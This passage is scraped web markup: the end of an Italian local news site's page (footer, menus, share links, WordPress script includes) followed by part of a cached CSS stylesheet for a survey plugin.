href="https://www.tvimolise.it/raccomandazioni-internazionali-per-distinguere-i-parkinsonismi-atipici-il-ruolo-strategico-della-neurofisiologia-clinica/">RACCOMANDAZIONI INTERNAZIONALI PER DISTINGUERE I PARKINSONISMI ATIPICI: IL RUOLO STRATEGICO DELLA NEUROFISIOLOGIA CLINICA</a><div class="post-meta"> <span class="date meta-item tie-icon">07/07/2025</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=NON%20SI%20FERMA%20ALL%E2%80%99ALT%2C%20INSEGUITO%20E%20ARRESTATO%20DALLA%20POLIZIA&#038;url=https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=NON%20SI%20FERMA%20ALL%E2%80%99ALT%2C%20INSEGUITO%20E%20ARRESTATO%20DALLA%20POLIZIA%20https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/&text=NON%20SI%20FERMA%20ALL%E2%80%99ALT%2C%20INSEGUITO%20E%20ARRESTATO%20DALLA%20POLIZIA" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6
body_size: 4992
content:
#survey-results-msdash-1,#survey-results-msdash-2{margin:20px 0}#survey-results-msdash-1 canvas,#survey-results-msdash-2 canvas{width:100%;height:100%}.selected-row-style{background-color:#9a9a9a;border-radius:4px;border:1px solid #000}.modal-survey-likert .survey_table{display:table-cell;vertical-align:bottom}.modal-survey-likert .section_content{text-align:left;justify-content:left}.modal-survey-likert .single.ahoverstyle10 span:first-child:before,.modal-survey-likert .single.ahoverstyle10:hover span:first-child:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:relative;opacity:1;height:auto;vertical-align:middle;margin-left:0 !important;line-height:initial;margin-top:initial;top:3px}.modal-survey-likert .single.ahoverstyle10:hover span:first-child:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:relative;top:3px}.modal-survey-likert .survey_answers:hover{background:0 0 !important;opacity:1}.modal-survey-likert-texts{position:absolute;top:-32px;pointer-events:none}.ms-next-special .ms-next-question{position:absolute;z-index:1;margin-top:65px !important;right:100px;text-align:right !important}.ms-next-special .ms-next-back{position:absolute;z-index:1;margin-top:65px !important;left:50px;text-align:left !important}.modal-survey-container{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:space-between;width:100%}.form-preloader{height:20px;margin-top:10px}.ms-chart-row h4{margin:40px 0 20px;font-size:16px}.admin-comment-container{text-align:center}.numeric_answer_slider{width:100%}.numeric_answer:focus{outline:0px !important;border:0 !important;box-shadow:0px 0px 0px !important}.ui-slider-handle{outline:0px !important;cursor:pointer !important}.survey_table{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;justify-content:space-between;-webkit-justify-content:space-between;width:100%;flex-wrap:wrap;-webkit-flex-wrap:wrap}.survey_element{margin:10px;text-align:center;min-height:32px;justify-content:center;-webkit-justify-content:center;align-items:center;width:100%}.alldisplay{margin-top:20px}.eachdisplay{flex-direction:row}.survey-results img:not(.survey_answer_image,.survey_question_image){max-width:50px}.endcontent .survey-results{margin:0 10px 30px}.survey_answer_image{object-fit:contain;vertical-align:middle}.survey_question_image{width:auto;vertical-align:middle;padding:0 10px}.survey_answers .select_answer{width:100%;margin:0 !important}.msnumericanswer input[type=text]{max-width:200px !important;border:0 solid transparent !important;cursor:pointer !important;background:0 0 !important}.msnumericanswer>span,.msdateanswer>span,.msselectanswer>span{display:flex;width:100%}.survey_question,.section_content,.survey_form{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;flex:1;-webkit-flex:1;font-weight:700;position:relative;margin-left:5px;margin-right:5px}.endcontent .cl_survey{margin-top:-10px}.survey_endcontent{display:flow-root;font-weight:700;position:relative;margin-left:5px;margin-right:5px}.send-participant-form-container,.confirm-ms-form-container{position:initial !important;padding:0 !important;display:inline-block !important;margin:15px 0 !important}.survey_question span,.survey_form span,.survey_endcontent span,.section_content span{position:relative !important;display:inline-block !important;line-height:2 !important;padding:3px 10px !important}.survey_question span,.section_content span{width:90%}.modal-survey-container .displaychart{margin:0 auto}.send-participant-form-container img,.confirm-ms-form-container img{box-shadow:0px 0px 0px transparent !important;border:none !important;vertical-align:text-bottom !important;padding:0 40px !important}.survey-progress-bar{width:100%;display:table;padding:0 !important}.survey-progress-bar .survey-progress-ln{background:#5d5d5d;height:10px;margin:0 10px;padding:0 !important;display:flex;color:#fff;text-align:center;border:1px solid #ececec;border:0 solid transparent !important}.survey-progress-bar .survey-progress-ln2{height:100%;padding:0 !important;margin:-8px 10px !important;display:block}.survey-progress-ln2 .progress{margin-top:0 !important}.survey-progress-bar .survey-progress-ln .progress_counter{display:block;width:35px;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;background:#fff;border-radius:3px;font-size:12px;padding:3px;height:10px;line-height:1;color:#000;position:relative;z-index:9999;border:1px solid #ececec;margin:-4px auto}.ms_rating_question{vertical-align:middle;width:auto !important;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox}.survey_rating{width:32px !important;height:32px !important;display:inline-block !important;margin:0 5px;font-size:14px !important;line-height:32px !important;font-weight:700 !important;border:0 solid transparent !important;background-repeat:no-repeat !important}.survey_open_answers[data-tooltip]:before{margin-left:-20px !important}.survey_rating:hover{width:32px;height:32px;display:inline-block}.survey-progress-ln2 .progress{padding:0 !important;border:0 solid transparent !important}.survey-progress-bar .progress{height:6px;margin-right:10px;display:block;background-color:#fff;width:0;-webkit-transition:width .5s ease-in-out 0s;-moz-transition:width .5s ease-in-out 0s;-ms-transition:width .5s ease-in-out 0s;-o-transition:width .5s ease-in-out 0s;transition:width .5s ease-in-out 0s}@-webkit-keyframes countNumber{0%{margin-left:0}100%{margin-left:-1000px}}.survey_question .text-on-top,.survey_answers .text-on-top{position:absolute !important;z-index:1;background:rgba(0,0,0,.6);color:#fff;padding:5px 10px !important;border-radius:5px}.nextstyle.survey_answer_choice{display:table-cell !important;position:absolute !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;top:50%;right:50px;margin:-12px 0 0 !important;padding:0 !important;width:auto !important}.nextstyle1.survey_answer_choice{display:block !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;text-align:right !important;padding:0 20px !important;float:right}.nextstyle2.survey_answer_choice{box-shadow:0px 0px 0px transparent !important;margin:5px}.nextstyle2.passive{opacity:.5;cursor:not-allowed !important}.nextstyle2.active{opacity:1;cursor:pointer}.backstyle.survey_answer_choice_back{display:table-cell !important;position:absolute !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;top:50%;left:50px;margin:-12px 0 0 !important;padding:0 !important;width:auto !important}.backstyle1.survey_answer_choice_back{display:block !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;text-align:left !important;padding:0 20px !important;float:left}.backstyle2.survey_answer_choice_back{box-shadow:0px 0px 0px transparent !important;margin:5px}.survey_answer_choice img,.survey_answer_choice_back img{width:24px;height:24px;margin:0 auto;box-shadow:0px 0px 0px !important;vertical-align:top !important;border-radius:0 !important}.survey_header{padding-bottom:0 !important;margin:50px 0 10px !important}.ms-chart .survey_header{text-align:center}#survey_preloader{text-align:right;display:block;width:100%;top:50%;margin-top:-10px;position:absolute}#survey_preloader img{margin-right:15px !important;box-shadow:0px 0px 0px !important;border-radius:0 !important;width:24px;height:24px}#survey_preloader_multi{text-align:right;display:block;width:100%;top:50%}#survey_preloader_multi img{margin-right:15px !important;box-shadow:0px 0px 0px !important;border-radius:0 !important;width:24px;height:24px}.ms-imgpos2{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse}.ms-imgpos1{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.ms-imgpos{flex-wrap:inherit}.ms-imgpos1 span,.ms-imgpos2 span{width:100%}.survey_answers{text-decoration:none;flex:1;-webkit-flex:1;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;margin:5px;cursor:pointer;width:100px;line-height:2;position:relative;vertical-align:middle;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.survey_open_answers .survey_answer_image{display:block;margin:10px auto}.survey_answers.selected:not(.survey_rating){-moz-box-shadow:1px 1px 2px 0px #000 !important;-webkit-box-shadow:1px 1px 2px 0px #000 !important;box-shadow:1px 1px 2px 0px #000 !important}.survey_answers input[type=text]{background-color:transparent;border:0;width:100%;vertical-align:middle;margin:0 !important}.each-question{width:100%}.hide-important{display:none !important}#msprint-this{width:100%;height:100%;background:#fff;display:block;position:fixed;z-index:999999999;padding:40px;top:0;left:0}.msprint-this img{width:100% !important;max-width:100% !important}.ms-print-results{float:right;margin:30px;position:relative}.ahoverstyle1selected span:first-child:before{content:'\00B7';position:absolute;font-weight:700;font-size:20px;opacity:1 !important;height:50%;vertical-align:top;margin-left:-10px !important;line-height:0;top:50%}.ahoverstyle1 span:first-child:before{content:'\00B7';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-weight:700;font-size:20px;opacity:0;height:50%;vertical-align:top;margin-left:-20px;line-height:0;top:50%}.ahoverstyle2selected{font-weight:700;opacity:1}.ahoverstyle3selected{opacity:1;text-decoration:underline}.ahoverstyle4selected{font-weight:700;opacity:1;text-decoration:underline}.ahoverstyle5selected span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5 span:first-child:before{content:'\00bb';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;left:-10px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5 span:after{content:'\00ab';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;margin-top:-2px;vertical-align:middle;right:-10px;line-height:0;top:50%}.ahoverstyle5selected span:after{content:'\00ab';position:absolute;font-size:20px;opacity:1 !important;height:50%;margin-top:-2px;vertical-align:middle;right:-20px !important;line-height:0;top:50%}.ahoverstyle6selected span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;margin-left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle6 span:first-child:before{content:'\00bb';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7selected span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7 span:first-child:before{content:'\203A';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;left:-10px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7selected span:after{content:'\2039';position:absolute;font-size:20px;opacity:1 !important;height:50%;margin-top:-2px;vertical-align:middle;right:-20px !important;line-height:0;top:50%}.ahoverstyle7 span:after{content:'\2039';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;margin-top:-2px;vertical-align:middle;right:-10px;line-height:0;top:50%}.ahoverstyle8selected span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;margin-left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle8 span:first-child:before{content:'\203A';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle9 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle9selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.single.ahoverstyle10 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-11px;top:50%}.single.ahoverstyle10selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_checked.png);position:absolute;font-size:25px;opacity:1;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-11px;top:50%}.multiple.ahoverstyle10 